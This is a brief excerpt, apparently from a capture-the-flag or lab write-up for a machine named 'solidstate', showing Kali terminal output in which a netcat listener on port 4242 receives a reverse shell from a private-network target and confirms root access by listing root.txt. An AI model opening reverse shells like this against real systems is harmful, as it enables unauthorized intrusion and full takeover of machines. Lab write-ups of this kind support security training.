 ┌──(Hades㉿192.168.11.140)-[0.3:24.9]~
└─$ sudo nc -nvlp 4242
[sudo] password for kali:
listening on [any] 4242 ...
connect to [192.168.11.140] from (UNKNOWN) [192.168.11.141] 47342
root@solidstate:~# whoami
whoami
root
root@solidstate:~# ls
ls
root.txt